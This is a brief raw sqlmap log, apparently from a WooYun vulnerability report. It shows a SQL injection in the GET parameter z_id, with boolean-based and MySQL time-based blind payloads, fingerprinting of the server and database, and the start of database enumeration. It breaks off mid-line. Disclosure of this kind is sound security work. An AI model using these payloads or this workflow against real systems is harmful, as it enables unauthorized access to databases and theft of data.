 [14:57:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: z_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: z_id=270 AND 1442=1442
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: z_id=270 AND (SELECT * FROM (SELECT(SLEEP(5)))ctiY)
---
[14:57:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.3
back-end DBMS: MySQL 5.0.12
[14:57:26] [INFO] fetching database names
[14:57:26] [INFO] fetching number of databases
[14:57:26] [WARNING] running in a single-thread mode. Please consider usage o
www.wooyun.org